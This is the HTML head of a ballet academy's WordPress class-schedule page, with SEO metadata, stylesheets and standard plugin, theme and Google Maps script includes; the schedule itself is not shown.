

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://academyofballetart.org/class-schedule/
body_size: 15169
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Class Schedule - Academy of Ballet Arts</title><link rel="preload" as="font" href="https://academyofballetart.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Ballet, Conditioning, PBT, Contemporary, Jazz, Pas de Deux, Pointe, Pre-Ballet class schedule for dancers and students" />
	<link rel="canonical" href="https://academyofballetart.org/class-schedule/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Class Schedule - Academy of Ballet Arts" />
	<meta property="og:description" content="Ballet, Conditioning, PBT, Contemporary, Jazz, Pas de Deux, Pointe, Pre-Ballet class schedule for dancers and students" />
	<meta property="og:url" content="https://academyofballetart.org/class-schedule/" />
	<meta property="og:site_name" content="Academy of Ballet Arts" />
	<meta property="article:modified_time" content="2025-12-30T21:17:46+00:00" />
	<meta property="og:image" content="https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-2048x1583.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://academyofballetart.org/class-schedule/","url":"https://academyofballetart.org/class-schedule/","name":"Class Schedule - Academy of Ballet Arts","isPartOf":{"@id":"https://www.academyofballetart.org/#website"},"primaryImageOfPage":{"@id":"https://academyofballetart.org/class-schedule/#primaryimage"},"image":{"@id":"https://academyofballetart.org/class-schedule/#primaryimage"},"thumbnailUrl":"https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-2048x1583.jpg","datePublished":"2023-09-10T19:30:40+00:00","dateModified":"2025-12-30T21:17:46+00:00","description":"Ballet, Conditioning, PBT, Contemporary, Jazz, Pas de Deux, Pointe, Pre-Ballet class schedule for dancers and students","breadcrumb":{"@id":"https://academyofballetart.org/class-schedule/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://academyofballetart.org/class-schedule/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://academyofballetart.org/class-schedule/#primaryimage","url":"https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-scaled.jpg","contentUrl":"https://academyofballetart.org/wp-content/uploads/2025/12/ABA-Schedule-2025-2026-scaled.jpg","width":2560,"height":1978},{"@type":"BreadcrumbList","@id":"https://academyofballetart.org/class-schedule/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://academyofballetart.org/"},{"@type":"ListItem","position":2,"name":"Class Schedule"}]},{"@type":"WebSite","@id":"https://www.academyofballetart.org/#website","url":"https://www.academyofballetart.org/","name":"Academy of Ballet Arts","description":"Temecula and Murrieta&#039;s Premier Ballet Training Center","publisher":{"@id":"https://www.academyofballetart.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.academyofballetart.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.academyofballetart.org/#organization","name":"Academy of Ballet Arts","url":"https://www.academyofballetart.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.academyofballetart.org/#/schema/logo/image/","url":"https://academyofballetart.org/wp-content/uploads/2017/04/aba_logo_color-01-e1491269156865.png","contentUrl":"https://academyofballetart.org/wp-content/uploads/2017/04/aba_logo_color-01-e1491269156865.png","width":150,"height":150,"caption":"Academy of Ballet Arts"},"image":{"@id":"https://www.academyofballetart.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Academy of Ballet Arts &raquo; Feed" href="https://academyofballetart.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Academy of Ballet Arts &raquo; Comments Feed" href="https://academyofballetart.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/academyofballetart.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9774b77cf54597871f887d211719517b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css-css' href='https://academyofballetart.org/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.51' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://academyofballetart.org/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.51' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://academyofballetart.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://academyofballetart.org/wp-includes/css/dist/components/style.min.css?ver=9774b77cf54597871f887d211719517b' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://academyofballetart.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://academyofballetart.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://academyofballetart.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3955-css' href='https://academyofballetart.org/wp-content/uploads/elementor/css/post-3955.css?ver=1768483313' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://academyofballetart.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://academyofballetart.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://academyofballetart.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4537-css' href='https://academyofballetart.org/wp-content/uploads/elementor/css/post-4537.css?ver=1768498628' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://academyofballetart.org/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #508ebc;
--c-main-rgb: 80,142,188;
--text-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Libre Franklin", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-h-font: var(--h-font);
--title-size-m: 19px;
--main-width: 1170px;
--c-p-meta-icons: var(--c-main); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-mid { --head-h: 100px; border-top-width: 4px; border-top-color: var(--c-main); }
.smart-head-main .smart-head-bot { border-top-width: 1px; }
.navigation-main .menu > li > a { font-family: "Lato", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 14px; font-weight: normal; }
.navigation-main { --nav-items-space: 16px; }
.s-light .navigation { --c-nav-blip: #9b9b9b; }
.smart-head-mobile .smart-head-mid { border-top-width: 4px; border-top-color: var(--c-main); }
.navigation-small .menu > li > a { letter-spacing: -0.01em; }
.smart-head-main .spc-social { --spc-social-fs: 14px; }
.smart-head-main .search-icon { --item-mr: 7px; }
.smart-head-mobile { --search-icon-size: 18px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.85); }
.smart-head-mobile .offcanvas-toggle { transform: scale(.8); }
.smart-head .h-text { font-family: "Lato", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 18px; font-weight: bold; }
.main-footer .upper-footer { background-color: #0f0f0f; }
.main-footer .lower-footer { background-color: #000000; }
.l-post { --media-radius: 3px; }
.cat-labels .category { font-size: 10px; border-radius: 2px; }
.cat-labels-overlay { margin-top: 6px; margin-left: 6px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-weight: 500; }
.the-post-header .post-meta .post-title { line-height: 1.2; }
.site-s-light .entry-content { color: #2d2d2d; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service { background-color: var(--c-main); }
@media (min-width: 1200px) { .s-head-modern-a .post-title { font-size: 39px; } }
@media (min-width: 941px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://academyofballetart.org/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://academyofballetart.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CLato%3Anormal%2Cbold&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://academyofballetart.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://academyofballetart.org/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742245008' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://academyofballetart.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://academyofballetart.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&amp;v=3.exp&amp;ver=6.8.3&amp;key=AIzaSyABmEQQgIOxrdxgoxjro9ragRc8_rzlEIg+&amp;callback=rgmkInitGoogleMaps" id="gmwd_map-js-js"></script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.51" id="frontend_init_map-js-js"></script>
<script type="text/javascript" src="https://academyofballetart.org/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.51" id="frontend_main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://academyofballetart.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://academyofballetart.org/wp-json/wp/v2/pages/4537" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://academyofballetart.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademyofballetart.org%2Fclass-schedule%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://academyofballetart.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademyofballetart.org%2Fclass-schedule%2F&#038;format=xml" />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9hY2FkZW15b2ZiYWxsZXRhcnQub3JnXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2xhc3Mtc2NoZWR1bGUlMkYmYW1wO193cG5vbmNlPTZhYzBkMDZhODIifQ==" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://academyofballetart.org/wp-content/uploads/2017/04/cropped-aba_icon_color-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://academyofballetart.org/wp-content/uploads/2017/04/cropped-aba_icon_color-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://academyofballetart.org/wp-content/uploads/2017/04/cropped-aba_icon_color-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://academyofballetart.org/wp-content/uploads/2017/04/cropped-aba_icon_color-01-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body .logo-image {
    display: block;
    float: left !important;
    margin-right: 20px !important; 
}
#smart-head-mobile {
    z-index: 9999; /* Adjust the z-index value as needed */
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">


</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-templates page-template-no-wrapper page-template-page-templatesno-wrapper-php page page-id-4537 wp-custom-logo wp-theme-smart-mag no-sidebar has-lb has-lb-sm ts-img-hov-fade layout-normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-3955 elementor-page elementor-page-4537">



